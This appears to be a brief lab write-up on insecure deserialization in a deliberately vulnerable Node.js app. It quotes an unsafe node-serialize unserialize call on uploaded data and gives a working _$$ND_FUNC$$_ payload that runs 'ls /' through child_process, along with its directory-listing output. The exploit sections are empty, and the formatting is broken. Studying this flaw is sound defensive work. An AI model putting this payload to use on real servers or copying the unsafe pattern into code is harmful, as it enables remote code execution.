**Application**

The vulnerable file is core/appHandler.js and the vulnerable code is as follows

module.exports.bulkProductsLegacy = function (req,res){

// TODO: Deprecate this soon

if(req.files.products){

var products = serialize.unserialize(req.files.products.data.toString('utf8'))

The call that includes the vulnerable package goes: var serialize = require("node-serialize")

## Vulnerability

To execute code included in an object, NodeJS uses _$$ND_FUNC$$_function

## Serialization example

The output is as follows:

Serialized:

{"rce":"_$$ND_FUNC$$_function(){ require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) });}"}

I believe the “specially named function” refers to child_process

## Function expressions in Javascript

## 

## Add function expression to serialized object

## { rce: undefined }

## Hint: hit control+c anytime to enter REPL.

## bin

## boot

## dev

## etc

## home

## inject

## io

## lib

## lib64

## media

## mnt

## nix

## opt

## proc

## root

## run

## run_dir

## sbin

## srv

## sys

## tmp

## usr

## var

## Exploit creation



## Deploy the exploit

## 